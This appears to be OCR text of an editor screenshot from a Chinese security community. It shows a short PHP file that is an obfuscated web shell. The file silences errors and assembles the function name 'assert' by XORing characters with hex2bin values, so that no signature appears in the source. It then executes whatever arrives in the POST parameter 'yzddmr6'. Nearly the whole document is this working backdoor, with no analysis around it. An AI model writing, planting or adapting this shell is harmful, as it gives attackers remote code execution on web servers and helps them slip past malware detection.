 件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T)
temp.php 1.php ×
1 <?php
2 error_reporting(0);
3 class  ZKAB{ function zkab($mysql){
4 $_0='%'^hex2bin('44'); //a
5 $_1='s'^hex2bin('00'); //s
6 $_2='D'^hex2bin('37'); //s
7 $_3='|'^hex2bin('19'); //e
8 $_4='P'^hex2bin('22'); //r
9 $_5='J'^hex2bin('3e'); //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $zkab=new ZKAB();
13 $zkab->zkab($_POST['yzddmr6']);
14 ?>
15
圈子
Secquan圈子社区